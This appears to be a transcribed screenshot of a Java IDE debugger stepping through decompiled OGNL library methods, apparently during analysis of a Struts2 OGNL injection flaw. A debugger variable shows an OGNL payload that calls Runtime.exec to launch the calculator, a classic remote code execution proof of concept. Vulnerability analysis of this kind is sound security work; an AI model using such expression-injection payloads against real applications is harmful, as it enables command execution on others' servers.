 Interceptor.class OgnlContext.class OgnlValueStack.class OgnlUtil.class HashMap.java String.java Ognl.class
反编译 .class文件, bytecode version: 45.3 (Java 1.1) Download... 选择源 (S)...
146
147 @ public static Object getValue(String expression, Object root, Class resultType) throws OgnlException {
148 return getValue(parseExpression(expression), root, resultType);
149 }
150
151 @ public static void setValue(Object tree, Map context, Object root, Object value) throws OgnlException {
152 OgnlContext ognlContext = (OgnlContext)addDefaultContext(root, context); ognlContext: size = 24
153 Node n = (Node)tree; n: "(("#myret=@java.lang.Runtime@getRuntime().exec(\'calc\')")(bla))(bla)" tree
154 n.setValue(ognlContext, root, value); n: "(("#myret=@java.lang.Runtime@getRuntime().exec(\'calc\')")(
155 }
156
157 @ public static void setValue(String expression, Map context, Object root, Object value) throws OgnlException
158 setValue(parseExpression(expression), context, root, value);
159 }
160
161 @ public static void setValue(Object tree, Object root, Object value) throws OgnlException {
162 setValue(tree, createDefaultContext(root), root, value);